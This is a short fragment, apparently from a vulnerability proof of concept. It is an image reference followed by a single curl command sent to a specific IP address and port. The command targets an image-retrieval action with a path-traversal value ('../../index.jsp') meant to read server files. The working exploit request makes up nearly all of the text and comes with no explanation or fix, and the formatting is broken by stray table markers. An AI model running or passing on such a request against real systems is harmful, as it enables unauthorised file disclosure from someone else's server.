 1 | curl --location --request GET 'http://139.9.45.134:19999/edei/imageAction!getImageByFullUrl.action?fullImgUrl=../../index.jsp' \ |